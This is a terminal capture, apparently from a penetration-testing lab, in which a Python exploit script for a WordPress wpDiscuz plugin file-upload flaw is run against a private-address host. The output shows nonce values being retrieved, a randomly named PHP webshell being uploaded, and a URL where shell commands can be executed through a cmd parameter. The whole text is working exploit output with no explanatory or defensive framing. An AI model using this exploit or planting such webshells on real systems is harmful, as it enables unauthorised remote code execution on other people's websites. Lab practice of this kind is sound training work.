 ┌──(user㉿Kali774fb407-945d-4368-b61c-14a108095635)-[~/Desktop/Exploits]
└─$ python3 49967.py -u http://10.5.5.127/ -p index.php/2021/06/16/the-bee-movie
[-] Wordpress Plugin wpDiscuz - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] https://github.com/hevox
[+] Response length:[52836] | code:[200]
[!] Got wmuSecurity value: 0d493b5832
[!] Got wmuSecurity value: 53
[+] Generating random name for Webshell...
[!] Generated webshell name: uhtyxprsckdgdli
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:url&quot;:&quot;http://10.5.5.127/wp-content/uploads/2021/06/uhtyxprsckdgdli-1623949884.0411.php&quot;
You may now execute code at: http://10.5.5.127/wp-content/uploads/2021/06/uhtyxprsckdgdli-1623949884.0411.php?cmd=<SHELL COMMAND>